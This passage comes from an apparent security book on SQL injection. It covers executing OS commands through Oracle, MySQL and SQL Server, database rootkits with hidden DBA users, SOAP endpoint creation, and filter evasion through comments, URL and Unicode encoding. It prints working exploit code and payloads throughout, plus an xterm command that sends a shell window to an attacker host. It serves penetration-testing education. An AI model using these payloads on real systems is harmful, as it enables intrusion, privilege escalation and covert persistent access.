LOCATION ('victim3.txt'))<br />
PARALLEL<br />
AS<br />
SELECT 'I was here' from dual UNION SELECT name||'='||password from sys.user$;<br />
You can find Java sample code on Marco Ivaldi’s Web page, at www.0xdeadbeef.info/<br />
exploits/raptor_oraexec.sql.<br />
Executing<br />
Operating System Comm<strong>and</strong>s<br />
Executing comm<strong>and</strong>s through the database server serves multiple purposes. Other than<br />
the massive amount of fame <strong>and</strong> fortune that such activity attracts, comm<strong>and</strong> execution is<br />
normally searched for because of the high level of privileges with which most database<br />
servers run. A remote exploit against Apache will, at best, result in a shell with a user ID<br />
of nobody (probably within a jailed environment), but the equivalent attack against a DBMS<br />
will almost always yield high levels of permission. On Windows, this has traditionally been<br />
the System privilege.<br />
Direct Execution<br />
This section deals with executing operating system comm<strong>and</strong>s directly through <strong>SQL</strong> injection<br />
by exploiting functionality built into the RDBMS.<br />
Oracle<br />
Oracle offers various documented <strong>and</strong> undocumented possibilities for running operating<br />
system comm<strong>and</strong>s. Most of these comm<strong>and</strong>s are available only if you have full access to the<br />
database (e.g., via <strong>SQL</strong>∗Plus) or via PL/<strong>SQL</strong> injection, but not via <strong>SQL</strong> injection.
302 Chapter 6 • Exploiting the Operating System<br />
Depending on the Oracle version, the following methods are available. Oracle EXTPROC,<br />
Java, <strong>and</strong> DBMS_SCHEDULER are official methods from Oracle to run operating system<br />
comm<strong>and</strong>s. For EXTPROC <strong>and</strong> Java, the following tool can be used to automate this process:<br />
■■<br />
www.0xdeadbeef.info/exploits/raptor_oraexec.sql<br />
DBMS_SCHEDULER<br />
DBMS_SCHEDULER is new since Oracle 10g <strong>and</strong> requires CREATE JOB (10g Rel. 1)<br />
or CREATE EXTERNAL JOB (10g Rel. 2/11g) privileges. Since 10.2.0.2, the operating<br />
system comm<strong>and</strong>s are no longer executed as user Oracle, but as user nobody.<br />
--Create a Program for dbms_scheduler<br />
exec DBMS_SCHEDULER.create_program('RDS<strong>2009</strong>','EXECUTABLE',<br />
'c:\WINDOWS\system32\cmd.exe /c echo 0wned >> c:\rds3.txt',0,TRUE);<br />
--Create, execute <strong>and</strong> delete a Job for dbms_scheduler<br />
exec DBMS_SCHEDULER.create_job(job_name => 'RDS<strong>2009</strong>JOB',program_name =><br />
'RDS<strong>2009</strong>',start_date => NULL,repeat_interval => NULL,end_date =><br />
NULL,enabled => TRUE,auto_drop => TRUE);<br />
PL/<strong>SQL</strong> Native<br />
PL/<strong>SQL</strong> native in Oracle 10g/11g is undocumented, but in my experience it is the most<br />
reliable way to run operating system comm<strong>and</strong>s in Oracle 10g/11g because the comm<strong>and</strong>s<br />
are executed as user Oracle. There are no special requirements, as there are with Java <strong>and</strong><br />
EXTPROC variations. The only requirement for PL/<strong>SQL</strong> native is the right to modify the<br />
SPNC_COMMANDS text file on the database server. Oracle will execute everything in<br />
this file if a procedure/function/package is created <strong>and</strong> PL/<strong>SQL</strong> native is enabled.<br />
The following code grants DBA privileges to public by using PL/<strong>SQL</strong> native. The grant<br />
comm<strong>and</strong> is nothing other than an INSERT INTO SYSAUTH$ comm<strong>and</strong> which can<br />
normally be executed only as user SYS. In this example, we create a text file called e2.sql<br />
which is executed by sqlplus. This sqlplus comm<strong>and</strong> is started via PL/<strong>SQL</strong> native.<br />
CREATE OR REPLACE FUNCTION F1 return number<br />
authid current_user as<br />
pragma autonomous_transaction;<br />
v_file UTL_FILE.FILE_TYPE;<br />
BEGIN<br />
EXECUTE IMMEDIATE q'!create directory TX as 'C:\'!';<br />
begin<br />
-- grant dba to public;<br />
DBMS_ADVISOR.CREATE_FILE ( 'insert into sys.sysauth$<br />
values(1,4,0,null);'||chr(13)||chr(10)||' exit;', 'TX', 'e2.sql' );<br />
end;
EXECUTE IMMEDIATE q'!drop directory TX!';<br />
Exploiting the Operating System • Chapter 6 303<br />
EXECUTE IMMEDIATE q'!create directory T as 'C:\ORACLE\ORA101\PL<strong>SQL</strong>'!';<br />
utl_file.fremove('T','spnc_comm<strong>and</strong>s');<br />
v_file := utl_file.fopen('T','spnc_comm<strong>and</strong>s', 'w');<br />
utl_file.put_line(v_file,'sqlplus / as sysdba @c:\e2.sql');<br />
utl_file.fclose(v_file);<br />
EXECUTE IMMEDIATE q'!drop directory T!';<br />
EXECUTE IMMEDIATE q'!alter session set plsql_compiler_flags='NATIVE'!';<br />
EXECUTE IMMEDIATE q'!alter system set plsql_native_library_dir='C:\'!';<br />
EXECUTE IMMEDIATE q'!create or replace procedure h1 as begin null; end;!';<br />
COMMIT;<br />
RETURN 1;<br />
END;<br />
/<br />
Other Possibilities<br />
In addition to the methods above, it can also be possible to execute operating system code<br />
using other functionality within the database, including the following:<br />
■■<br />
■■<br />
■■<br />
■■<br />
Alter system set events<br />
PL/<strong>SQL</strong> native 9i<br />
Buffer overflow + shell code<br />
Custom code<br />
Alter System Set Events<br />
Alter system set is an undocumented parameter (since Oracle 10g) that allows you to specify<br />
the name of a custom debugger which will be executed during a debugging event, which<br />
would then need to be forced. For example:<br />
alter system set "_oradbg_pathname"='/tmp/debug.sh';<br />
PL/<strong>SQL</strong> Native 9i<br />
Since 9i Rel. 2, Oracle offers the possibility to convert PL/<strong>SQL</strong> code into C code. To increase<br />
the flexibility, Oracle allows you to change the name of the make utility (e.g., to calc.exe or<br />
any other executable). For example:<br />
alter system set plsql_native_make_utility='cmd.exe /c echo Owned ><br />
c:\rds.txt &';<br />
alter session set plsql_compiler_flags='NATIVE';<br />
Create or replace procedure rds as begin null; end; /
304 Chapter 6 • Exploiting the Operating System<br />
Buffer Overflows<br />
In 2004, Cesar Cerrudo published an exploit for a buffer overflow in the Oracle functions<br />
NUMTOYMINTERVAL <strong>and</strong> NUMTODSINTERVAL (see http://seclists.org/vulnwatch/<br />
2004/q1/0030.html). By using the following exploit, it was possible to run operating system<br />
comm<strong>and</strong>s on the database server:<br />
SELECT NUMTOYMINTERVAL (1,'AAAAAAAAAABBBBBBBBBBCCCCCCCCCCABCDEFGHIJKLMNOPQR'<br />
||chr(59)||chr(79)||chr(150)||chr(01)||chr(141)||chr(68)||chr(36)||chr(18)||<br />
chr(80)||chr(255)||chr(21)||chr(52)||chr(35)||chr(148)||chr(01)||chr(255)||<br />
chr(37)||chr(172)||chr(33)||chr(148)||chr(01)||chr(32)||'echo ARE YOU SURE?<br />
>c:\Unbreakable.txt') FROM DUAL;<br />
Custom Application Code<br />
In the Oracle world, it is not uncommon to use tables containing operating system<br />
comm<strong>and</strong>s. These comm<strong>and</strong>s will be executed by an external program connecting to the<br />
database. By updating such an entry in the database with the comm<strong>and</strong> of your choice,<br />
you can often overtake systems. It’s always worth it to check all tables for columns<br />
containing operating system comm<strong>and</strong>s. For example:<br />
+----+------------------------------------+---------------+<br />
| Id | Comm<strong>and</strong> | Description |<br />
+----+------------------------------------+---------------+<br />
| 1 | sqlplus –s / as sysdba @report.sql | Run a report |<br />
+----+------------------------------------+---------------+<br />
| 2 | rm /tmp/*.tmp | Daily cleanup |<br />
+----+------------------------------------+---------------+<br />
By replacing rm /tmp/*.tmp with xterm –display 192.168.2.21, sooner or later a new<br />
xterm window with Oracle privileges will appear on the attacker’s PC.<br />
My<strong>SQL</strong><br />
My<strong>SQL</strong> does not natively support the execution of shell comm<strong>and</strong>s. Most times the attacker<br />
hopes that the My<strong>SQL</strong> server <strong>and</strong> Web server reside on the same box, allowing him to use the<br />
“select into DUMPFILE” technique to build a rogue Common Gateway Interface (CGI) on<br />
the target machine. The “create UDF” attack detailed by NGS Software (www.ngssoftware.<br />
com/papers/HackproofingMy<strong>SQL</strong>.pdf ) is excellent thinking, but it’s not easy to do through<br />
an <strong>SQL</strong> injection attack (again because you cannot execute multiple queries separated by a<br />
comm<strong>and</strong> separator). Stacked queries are possible in My<strong>SQL</strong> 5 <strong>and</strong> later, but this has not been<br />
found in the wild very often (yet).
Microsoft <strong>SQL</strong> Server<br />
Exploiting the Operating System • Chapter 6 305<br />
Once more, we can find the lion’s share of exploitation fun within Microsoft <strong>SQL</strong> Server.<br />
Attackers found the joy of xp_cmdshell ages ago <strong>and</strong> it certainly revived interest in how much<br />
can be done from the comm<strong>and</strong> line. xp_cmdshell has intuitive syntax, accepting a single<br />
parameter which is the comm<strong>and</strong> to be executed. The results of a simple ipconfig comm<strong>and</strong><br />
appear in Figure 6.19.<br />
Figure 6.19 xp_cmdshell under Microsoft <strong>SQL</strong> Server
306 Chapter 6 • Exploiting the Operating System<br />
On modern versions of <strong>SQL</strong> Server, however, xp_cmdshell is disabled by default. This<br />
(along with many other settings) can be configured through the Surface Area Configuration<br />
tool that ships with <strong>SQL</strong> Server. The Surface Area Configuration tool is shown in Figure 6.20.<br />
Figure 6.20 The Surface Area Configuration Tool<br />
This, however, poses little problem if the attacker has the necessary privileges, since it can<br />
once more be turned on through in-b<strong>and</strong> signaling using the sp_configure statement.<br />
Figure 6.21 demonstrates how to reenable xp_cmdshell within Query Manager. A quick<br />
search on the Internet for “xp_cmdshell alternative” will also quickly point you to the<br />
hordes of posts where people have rediscovered the possibility of instantiating a Wscript.Shell<br />
instance through T-<strong>SQL</strong> in much the same manner as we used in this chapter for file reading<br />
<strong>and</strong> writing. The neatest of these, demonstrated in the code that follows, creates a new stored<br />
procedure called xp_cmdshell3. 3
Exploiting the Operating System • Chapter 6 307<br />
CREATE PROCEDURE xp_cmdshell3(@cmd varchar(255), @Wait int = 0) AS<br />
--Create WScript.Shell object<br />
DECLARE @result int, @OLEResult int, @RunResult int<br />
DECLARE @ShellID int<br />
EXECUTE @OLEResult = sp_OACreate 'WScript.Shell', @ShellID OUT<br />
IF @OLEResult 0 SELECT @result = @OLEResult<br />
IF @OLEResult 0 RAISERROR ('CreateObject %0X', 14, 1, @OLEResult)<br />
EXECUTE @OLEResult = sp_OAMethod @ShellID, 'Run', Null, @cmd, 0, @Wait<br />
IF @OLEResult 0 SELECT @result = @OLEResult<br />
IF @OLEResult 0 RAISERROR ('Run %0X', 14, 1, @OLEResult)<br />
--If @OLEResult 0 EXEC sp_displayoaerrorinfo @ShellID, @OLEResult<br />
EXECUTE @OLEResult = sp_OADestroy @ShellID<br />
return @result<br />
Figure 6.21 Reenabling xp_cmdshell through an <strong>SQL</strong> Query<br />
<strong>SQL</strong> Server 2005 <strong>and</strong> later also present a few new options for code execution, thanks<br />
once more to integration with the .NET CLR. This functionality, as mentioned earlier,<br />
is turned off by default but can be reenabled through a good <strong>SQL</strong> injection string <strong>and</strong> the<br />
right permissions.<br />
Earlier in the chapter, we used the CREATE ASSEMBLY directives to get <strong>SQL</strong> Server<br />
to load a file from the system. If you want to use this functionality to load a valid .NET<br />
binary, you would once more have three options:<br />
■■<br />
Create <strong>and</strong> load the executable locally:<br />
1. Create the source file on the system.<br />
2. Compile the source file to an executable.<br />
3. Call CREATE ASSEMBLY FOO from C:\temp\foo.dll.
308 Chapter 6 • Exploiting the Operating System<br />
■■<br />
■■<br />
Load the executable from a UNC share:<br />
1. Create the DLL (or EXE) on a publicly accessible Windows share.<br />
2. Call CREATE ASSEMBLY FOO from \\public_server\temp\foo.dll.<br />
Create the executable from a passed string:<br />
1. Create an executable.<br />
2. Unpack the executable into HEX:<br />
File.open("moo.dll","rb").read().unpack("H*")<br />
["4d5a90000300000004000000ffff0……]<br />
3. Call CREATE ASSEMBLY MOO from 0x4d5a90000300000004000000ffff0.<br />
The question that remains is what level of trust is given to these executables, considering<br />
the robust trust levels afforded through .NET. A full discussion of the .NET trust levels is<br />
beyond the scope of this book, but for completeness they are as follows:<br />
■■ SAFE:<br />
■■ Perform calculations<br />
■■ No access to external resources<br />
■■<br />
■■<br />
EXTERNAL_ACCESS:<br />
■■ Access to the disk<br />
■■ Access to the environment<br />
■■ Almost full access with some restrictions<br />
UNSAFE:<br />
■■ Equivalent of full trust<br />
■■ Call unmanaged code<br />
■■ Do anything as SYSTEM<br />
Our goal would obviously be to be able to load a binary as UNSAFE. To do this,<br />
however, requires that our binary be signed during development <strong>and</strong> that our key be trusted<br />
to the database. This would seem like too much of a mission to overcome through injection,<br />
but we are afforded a way out, since we can simply set the database to “Trustworthy” to<br />
bypass this limitation.<br />
This allows us to create a .NET binary with no limitations <strong>and</strong> then import it into the<br />
system with permission set to UNSAFE (see Figure 6.22).
Figure 6.22 Creating an UNSAFE<br />
Binary by Making the Database “Trustworthy”<br />
Exploiting the Operating System • Chapter 6 309<br />
Consolidating Access<br />
Several opportunities present themselves to the enterprising analyst once a full compromise<br />
has been affected. In 2002, Chris Anley published his “three-byte patch” for <strong>SQL</strong> Server<br />
which would effectively disable authentication on the system by reversing the logic of the<br />
conditional Jump code branch. Although this certainly looks good on TV, I cannot imagine<br />
too many customers who would happily tolerate the greater level of exposure they would<br />
endure during the course of such testing.<br />
One of this book’s contributing authors, Alex<strong>and</strong>er Kornbrust, along with NGS Software’s<br />
David Litchfield have published extensively on the existence <strong>and</strong> creation of database rootkits,<br />
which effectively subvert the security of the database much like a traditional rootkit subverts<br />
the security of an operating system. These can be made that much more effective since file<br />
system rootkits have been known about for decades whereas database rootkits are a fairly<br />
new concept.<br />
The following sample code implements an Oracle rootkit by updating a row in a table:<br />
-- the following code must run as DBA<br />
<strong>SQL</strong>> grant dba to hidden identified by hidden_<strong>2009</strong>; -- create a user<br />
hidden with DBA privileges<br />
<strong>SQL</strong>> exec sys.kupp$proc.change_user('SYS'); -- become user SYS<br />
-- change the users record in sys.user$<br />
<strong>SQL</strong>> update sys.user$ set tempts#=666 where name='HIDDEN';<br />
-- does not show the user HIDDEN<br />
<strong>SQL</strong>> select username from dba_users;<br />
-- but the connect works<br />
<strong>SQL</strong>> connect hidden/hidden_<strong>2009</strong><br />
Here is a quick explanation of why this works. To display the list of users, Oracle uses<br />
the views ALL_USERS <strong>and</strong> DBA_USERS. These views contain a join among three tables.<br />
By setting tempts# (or datats# or type#) to a nonexistent value, you can remove the user<br />
from the result of the join <strong>and</strong> from the view.
310 Chapter 6 • Exploiting the Operating System<br />
CREATE OR REPLACE FORCE VIEW "SYS"."ALL_USERS"<br />
("USERNAME", "USER_ID", "CREATED") AS<br />
select u.name, u.user#, u.ctime<br />
from sys.user$ u, sys.ts$ dts, sys.ts$ tts<br />
where u.datats# = dts.ts#<br />
<strong>and</strong> u.tempts# = tts.ts#<br />
<strong>and</strong> u.type# = 1<br />
You can find further information concerning Oracle rootkits at the following Web sites:<br />
■■<br />
■■<br />
www.red-database-security.com/wp/db_rootkits_us.pdf<br />
www.databasesecurity.com/oracle-backdoors.ppt<br />
In 2008, two additional contributing authors of this book, Marco Slaviero <strong>and</strong> Haroon<br />
Meer, showed that newer versions of <strong>SQL</strong> Server now have the native ability to expose<br />
Simple Object Access Protocol (SOAP)-based Web services through http.sys, the same kernel<br />
component that manages Internet Information Server (IIS). This means that an attacker who<br />
has obtained the necessary privileges can create an HTTP listener that is bound to an <strong>SQL</strong><br />
stored procedure. The collection of images in Figure 6.23 walks through the attack. Starting<br />
from the left, we note that /test returns a page on the Web server. The query manager<br />
windows to the right create the ENDPOINT3 endpoint on path /test. The next two frames<br />
show that the /test page has now been “virtually overwritten.”<br />
Figure 6.23 Creating SOAP Endpoints within <strong>SQL</strong> Server
Exploiting the Operating System • Chapter 6 311<br />
The preceding example shows the strange architecture choice that allows the CREATE<br />
ENDPOINT comm<strong>and</strong> in <strong>SQL</strong> to effectively overwrite the /test page on the Web server.<br />
This happens by design, because <strong>SQL</strong> Server is given a higher priority with http.sys.<br />
Although simply creating a denial of service (DoS) condition is fun, the utility is<br />
substantially increased when you consider the possibility of linking the endpoint to a stored<br />
procedure that can accept posted comm<strong>and</strong>s which are then evaluated on the server.<br />
Fortunately, this is not needed, since <strong>SQL</strong> Server natively supports sqlbatch when creating<br />
SOAP endpoints. According to MSDN (http://msdn.microsoft.com/en-us/library/<br />
ms345123.aspx): 4<br />
“When BATCHES are ENABLED on an endpoint by using the T-<strong>SQL</strong><br />
comm<strong>and</strong>, another SOAP method, called “sqlbatch,” is implicitly<br />
exposed on the endpoint. The sqlbatch method allows you to execute<br />
T-<strong>SQL</strong> statements via SOAP.”<br />
This means that faced with the simple injection point used in previous examples, we can<br />
issue our request to create the SOAP endpoint we need:<br />
username=' exec('CREATE ENDPOINT ep2 STATE=STARTED AS HTTP (AUTHENTICATION =<br />
(INTEGRATED),PATH = ''/sp'',PORTS=(CLEAR))FOR SOAP (BATCHES=ENABLED)')—<br />
This creates a SOAP endpoint on the victim server on /sp, allowing us to aim a SOAP<br />
request (with an embedded <strong>SQL</strong> query) at the endpoint. Figure 6.24 shows a tiny Perl-based<br />
SOAP query tool that you can use to talk to the newly created endpoint.<br />
Figure 6.24 A Perl-Based SOAP Query to the Created Endpoint
312 Chapter 6 • Exploiting the Operating System<br />
Summary<br />
This chapter demonstrated how <strong>SQL</strong> injection attacks can be used to attack the host on<br />
which the database server is running. The ability to read <strong>and</strong> write files to the file system<br />
<strong>and</strong> the ability to execute operating system comm<strong>and</strong>s is built into most modern RDBMSs<br />
today, <strong>and</strong> this by extension means that this functionality is available to most <strong>SQL</strong> injection<br />
attackers.<br />
The ability to use a single vulnerability such as a discovered <strong>SQL</strong> injection point as a<br />
beachhead to launch attacks at other hosts is one of those penetration testing techniques<br />
that separates the men from the boys. This chapter covered how simple primitives such as<br />
file reading, file writing, <strong>and</strong> comm<strong>and</strong> execution can be used within <strong>SQL</strong> injection attacks<br />
against the most prominent application architectures.<br />
With these primitives under your belt, you can move on to Chapter 7, which covers<br />
advanced <strong>SQL</strong> injection topics.<br />
Solutions Fast Track<br />
Accessing the File System<br />
˛˛ The following pertains to reading files from the file system using <strong>SQL</strong> injection:<br />
In My<strong>SQL</strong>, you can use the LOAD DATA INFILE <strong>and</strong> LOAD_FILE( )<br />
comm<strong>and</strong>s to read arbitrary files from the host.<br />
In Microsoft <strong>SQL</strong> Server, you can read files from the filesystem using BULK<br />
INSERT or OLE Automation. On newer systems (<strong>SQL</strong> Server 2005 <strong>and</strong> later),<br />
you can use a quirk in the CREATE ASSEMBLY methods to read files from the<br />
file system.<br />
In Oracle, you can read files using Oracle Directory, Oracle Text, or the utl_ file<br />
method.<br />
˛˛ The following pertains to writing files to the file system using <strong>SQL</strong> injection:<br />
In My<strong>SQL</strong>, you can write files to the file system by using the select into outfile<br />
<strong>and</strong> select into dumpfile comm<strong>and</strong>s.<br />
In Microsoft <strong>SQL</strong> Server, you can use OLE Automation <strong>and</strong> simple redirection<br />
(through comm<strong>and</strong> execution) to create files on the target file system. You can<br />
use debug.exe <strong>and</strong> BCP from the comm<strong>and</strong> line to assist with creating binaries on<br />
the target.<br />
In Oracle, you can accomplish file writing using utl_file, DBMS_ADVISOR,<br />
Java, or operating system comm<strong>and</strong>s <strong>and</strong> st<strong>and</strong>ard redirection.
Executing Operating System Comm<strong>and</strong>s<br />
Exploiting the Operating System • Chapter 6 313<br />
˛˛ In My<strong>SQL</strong>, although you can execute operating system comm<strong>and</strong>s through <strong>SQL</strong><br />
by creating a user-defined function (UDF), I am unaware of any method to<br />
accomplish this currently via <strong>SQL</strong> injection.<br />
˛˛ In Microsoft <strong>SQL</strong> Server, you can execute comm<strong>and</strong>s via stored procedures such as<br />
xp_cmdshell, via OLE Automation, or through the new CLR integration features.<br />
˛˛ In Oracle, you can execute comm<strong>and</strong>s through EXTPROC, Java,<br />
DBMS_SCHEDULER, or PL/<strong>SQL</strong> functionality.<br />
Consolidating Access<br />
˛˛ You can use database rootkits to ensure repeat access to compromised servers.<br />
˛˛ Database Rootkits can vary in complexity, from adding functionality to the database<br />
server to simply adding users to the system who do not show up with regular<br />
detection.
314 Chapter 6 • Exploiting the Operating System<br />
Frequently Asked Questions<br />
Q: Are all database back ends equal when it comes to <strong>SQL</strong> injection attacks?<br />
A: Although conventional wisdom has always held that attacks are equally lethal across the<br />
different RDBMSs, I feel that the ability to run chained or stacked queries (as supported<br />
by <strong>SQL</strong> Server) makes injection attacks against Microsoft <strong>SQL</strong> Server a much easier<br />
target for potential attackers.<br />
Q: Are special permissions needed for reading <strong>and</strong> writing files to the host operating system<br />
or can this be done by anyone?<br />
A: This generally varies from system to system, but it is safe to assume that some sort of<br />
elevated credentials are generally required.<br />
Q: So, why would I care whether I can read or write files?<br />
A: Attackers have shown outst<strong>and</strong>ing creativity over the years in translating the ability to<br />
read or write files on a compromised host to a full host compromise. The ability to read<br />
arbitrary files from the file system of a distant database server often provides a goldmine<br />
of stored connection strings that allow an attacker to aim at other hosts deeper in the<br />
company’s network.<br />
Q: Wouldn’t securing the database configuration solve these problems?<br />
A: Hardening the database configuration goes a long way toward preventing such attacks.<br />
In theory, all <strong>SQL</strong> injection attacks can be prevented with tight configuration <strong>and</strong> wellwritten<br />
code. In practice, however, this is far easier said than done. Security is a difficult<br />
game because it pits human against human, <strong>and</strong> some humans choose to spend huge<br />
amounts of time figuring ways around secure configurations.
Endnotes<br />
Exploiting the Operating System • Chapter 6 315<br />
1. Balaji Rathakrishnan et al. “Using CLR Integration in <strong>SQL</strong> Server 2005.” Microsoft<br />
Corporation, http://msdn.microsoft.com/en-us/library/ms345136.aspx (accessed<br />
February 12, <strong>2009</strong>).<br />
2. {}, <strong>and</strong> Hardbeat. “How we defaced www.apache.org.” http://www.dataloss.net/papers/<br />
how.defaced.apache.org.txt (accessed February 12, <strong>2009</strong>).<br />
3. Foller, Antonin. “Custom xp_cmdshell, using shell object.” Motobit Software,<br />
http://www.motobit.com/tips/detpg_cmdshell/ (accessed February 6, <strong>2009</strong>).<br />
4. Sarsfield, Brad, <strong>and</strong> Srik Raghavan. “Overview of Native XML Web Services for<br />
Microsoft <strong>SQL</strong> Server 2005.” Microsoft Corporation, http://msdn.microsoft.com/<br />
en-us/library/ms345123(<strong>SQL</strong>.90).aspx (accessed February 6, <strong>2009</strong>).
This page intentionally left blank
Chapter 7<br />
Advanced Topics<br />
Solutions in this chapter:<br />
■■<br />
■■<br />
■■<br />
Evading Input Filters<br />
Exploiting Second-Order <strong>SQL</strong> <strong>Injection</strong><br />
Using Hybrid <strong>Attacks</strong><br />
˛ Summary<br />
˛ Solutions Fast Track<br />
˛ Frequently Asked Questions<br />
317
318 Chapter 7 • Advanced Topics<br />
Introduction<br />
In the chapters so far, we have examined various techniques for finding, confirming, <strong>and</strong><br />
exploiting <strong>SQL</strong> injection vulnerabilities in typical situations. Sometimes, however, you will<br />
encounter more challenging cases where you will need to exp<strong>and</strong> these techniques to h<strong>and</strong>le<br />
some unusual features of an application, or combine them with other exploits to deliver a<br />
successful attack.<br />
In this chapter, we’ll explore more advanced techniques which you can use to enhance<br />
your <strong>SQL</strong> injection attacks, <strong>and</strong> to overcome obstacles that you may encounter. We’ll discuss<br />
methods for evading input validation filters, <strong>and</strong> look at various ways in which you can<br />
bypass defenses such as Web application firewalls. I’ll introduce second-order <strong>SQL</strong> injection,<br />
a subtler case of the vulnerability, which you can leverage in cases where the kinds of attacks<br />
described so far are blocked. Finally, we’ll discuss hybrid attacks, where you can combine<br />
<strong>SQL</strong> injection exploits with other attack techniques to deliver a more complex attack <strong>and</strong><br />
compromise even relatively well-defended applications.<br />
Evading Input Filters<br />
Web applications frequently employ input filters that are designed to defend against<br />
common attacks, including <strong>SQL</strong> injection. These filters may exist within the application’s<br />
own code, in the form of custom input validation, or may be implemented outside the<br />
application, in the form of Web application firewalls (WAFs) or intrusion prevention<br />
systems (IPSs).<br />
In the context of <strong>SQL</strong> injection attacks, the most interesting filters you are likely to<br />
encounter are those which attempt to block any input containing one or more of the<br />
following:<br />
■■<br />
■■<br />
■■<br />
<strong>SQL</strong> keywords, such as SELECT, AND, INSERT, <strong>and</strong> so on<br />
Specific individual characters, such as quotation marks or hyphens<br />
Whitespace<br />
You may also encounter filters which, rather than blocking input containing the items<br />
in the preceding list, attempt to modify the input to make it safe, either by encoding or<br />
escaping problematic characters or by stripping the offending items from the input <strong>and</strong><br />
processing what is left in the normal way.<br />
Often, the application code that these filters protect is vulnerable to <strong>SQL</strong> injection,<br />
<strong>and</strong> to exploit the vulnerability you need to find a means of evading the filter to pass your<br />
malicious input to the vulnerable code. In the next few sections, we will examine some<br />
techniques that you can use to do just that.
Using Case Variation<br />
Advanced Topics • Chapter 7 319<br />
If a keyword-blocking filter is particularly naïve, you may be able to circumvent it by varying<br />
the case of the characters in your attack string, because the database h<strong>and</strong>les <strong>SQL</strong> keywords<br />
in a case-insensitive manner. For example, if the following input is being blocked:<br />
' UNION SELECT password FROM tblUsers WHERE username='admin'--<br />
you may be able to bypass the filter using the following alterative:<br />
' uNiOn SeLeCt password FrOm tblUsers WhErE username='admin'--<br />
Using <strong>SQL</strong> Comments<br />
You can use inline comment sequences to create snippets of <strong>SQL</strong> which are syntactically<br />
unusual but perfectly valid, <strong>and</strong> which bypass various kinds of input filters.<br />
You can circumvent various simple pattern-matching filters in this way. For example,<br />
a recent vulnerability in the phpShop application (see http://seclists.org/bugtraq/2008/<br />
Feb/0013.html) employed the following input filter in an attempt to prevent <strong>SQL</strong> injection<br />
attacks:<br />
if (stristr($value,'FROM ') ||<br />
stristr($value,'UPDATE ') ||<br />
stristr($value,'WHERE ') ||<br />
stristr($value,'ALTER ') ||<br />
stristr($value,'SELECT ') ||<br />
stristr($value,'SHUTDOWN ') ||<br />
stristr($value,'CREATE ') ||<br />
stristr($value,'DROP ') ||<br />
stristr($value,'DELETE FROM') ||<br />
stristr($value,'script') ||<br />
stristr($value,'') ||<br />
stristr($value,'=') ||<br />
stristr($value,'SET '))<br />
die('Please provide a permitted value for '.$key);<br />
Note the space following each <strong>SQL</strong> keyword that is being checked for. You can easily<br />
bypass this filter using inline comments to separate each keyword without the need for<br />
whitespace. For example:<br />
'/**/UNION/**/SELECT/**/password/**/FROM/**/tblUsers/**/WHERE/**/username/**/<br />
LIKE/**/'admin'--<br />
(Note that the equals character (=), which is also being filtered, has been replaced with<br />
the LIKE keyword in this bypass attack, which in this instance achieves the same result.)
320 Chapter 7 • Advanced Topics<br />
Of course, you can use this same technique to bypass filters which simply block any<br />
whitespace whatsoever. Many developers wrongly believe that by restricting input to a single<br />
token they are preventing <strong>SQL</strong> injection attacks, forgetting that inline comments enable an<br />
attacker to construct arbitrarily complex <strong>SQL</strong> without using any spaces.<br />
In the case of My<strong>SQL</strong>, you can even use inline comments within <strong>SQL</strong> keywords,<br />
enabling many common keyword-blocking filters to be circumvented. For example,<br />
if you modified the defective phpShop filter to check for the keywords only <strong>and</strong> not<br />
for the additional whitespace, the following attack will still work if the back-end database<br />
is My<strong>SQL</strong>:<br />
'/**/UN/**/ION/**/SEL/**/ECT/**/password/**/FR/**/OM/**/tblUsers/**/WHE/**/RE/**/<br />
username/**/LIKE/**/'admin'--<br />
Using URL Encoding<br />
URL encoding is a versatile technique that you can use to defeat many kinds of input filters.<br />
In its most basic form, this involves replacing problematic characters with their ASCII code<br />
in hexadecimal form, preceded by the % character. For example, the ASCII code for a single<br />
quotation mark is 0x27, so its URL-encoded representation is %27.<br />
A vulnerability discovered in 2007 in the PHP-Nuke application (see http://secunia.com/<br />
advisories/24949/) employed a filter which blocked both whitespace <strong>and</strong> the inline<br />
comment sequence /∗, but failed to block the URL-encoded representation of the comment<br />
sequence. In this situation, you can use an attack such as the following to bypass the filter:<br />
'%2f%2a*/UNION%2f%2a*/SELECT%2f%2a*/password%2f%2a*/FROM%2f%2a*/tblUsers%2f%2a*/<br />
WHERE%2f%2a*/username%2f%2a*/LIKE%2f%2a*/'admin'--<br />
In other cases, this basic URL-encoding attack does not work, but you can nevertheless<br />
circumvent the filter by double-URL-encoding the blocked characters. In the doubleencoded<br />
attack, the % character in the original attack is itself URL-encoded in the normal<br />
way (as %25) so that the double-URL-encoded form of a single quotation mark is %2527.<br />
If you modify the preceding attack to use double-URL encoding, it looks like this:<br />
'%252f%252a*/UNION%252f%252a*/SELECT%252f%252a*/password%252f%252a*/<br />
FROM%252f%252a*/tblUsers%252f%252a*/WHERE%252f%252a*/username%252f%252a*/<br />
LIKE%252f%252a*/'admin'--<br />
Double-URL encoding sometimes works because Web applications sometimes decode<br />
user input more than once, <strong>and</strong> apply their input filters before the final decoding step. In the<br />
preceding example, the steps involved are as follows:<br />
1. The attacker supplies the input ‘%252f%252a∗/UNION …<br />
2. The application URL decodes the input as ‘%2f%2a∗/ UNION…<br />
3. The application validates that the input does not contain /∗ (which it doesn’t).
4. The application URL decodes the input as ‘/∗∗/ UNION…<br />
Advanced Topics • Chapter 7 321<br />
5. The application processes the input within an <strong>SQL</strong> query, <strong>and</strong> the attack is<br />
successful.<br />
A further variation on the URL-encoding technique is to use Unicode encodings of<br />
blocked characters. As well as using the % character with a two-digit hexadecimal ASCII<br />
code, URL encoding can employ various Unicode representations of characters. Further,<br />
because of the complexity of the Unicode specification, decoders often tolerate illegal<br />
encodings <strong>and</strong> decode them on a “closest fit” basis. If an application’s input validation checks<br />
for certain literal <strong>and</strong> Unicode-encoded strings, it may be possible to submit illegal encodings<br />
of blocked characters, which will be accepted by the input filter but which will decode<br />
appropriately to deliver a successful attack.<br />
Table 7.1 shows various st<strong>and</strong>ard <strong>and</strong> non-st<strong>and</strong>ard Unicode encodings of characters<br />
that are often useful when performing <strong>SQL</strong> injection attacks.<br />
Table 7.1 St<strong>and</strong>ard <strong>and</strong> Non-St<strong>and</strong>ard<br />
Unicode Encodings of Some Useful Characters<br />
Literal Character<br />
Encoded Equivalent<br />
' %u0027<br />
%u02b9<br />
%u02bc<br />
%u02c8<br />
%u2032<br />
%uff07<br />
%c0%27<br />
%c0%a7<br />
%e0%80%a7<br />
- %u005f<br />
%uff3f<br />
%c0%2d<br />
%c0%ad<br />
%e0%80%ad<br />
/ %u2215<br />
%u2044<br />
%uff0f<br />
%c0%2f<br />
%c0%af<br />
%e0%80%af<br />
Continued
